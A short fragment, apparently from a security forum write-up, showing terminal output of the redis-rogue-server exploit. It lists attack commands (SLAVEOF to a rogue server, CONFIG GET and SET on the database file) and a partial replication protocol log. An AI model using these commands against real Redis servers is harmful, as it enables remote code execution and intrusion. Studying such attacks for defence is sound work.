 [root@izbp1j0zu9bm2aus0jnbhtz poc]# python redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] *1
$4
PING
[<-] +PONG
[->] *3
$8
REPLCONF
$14
listening-port
$4
6379
[<-] +OK
[->] *5
先知社区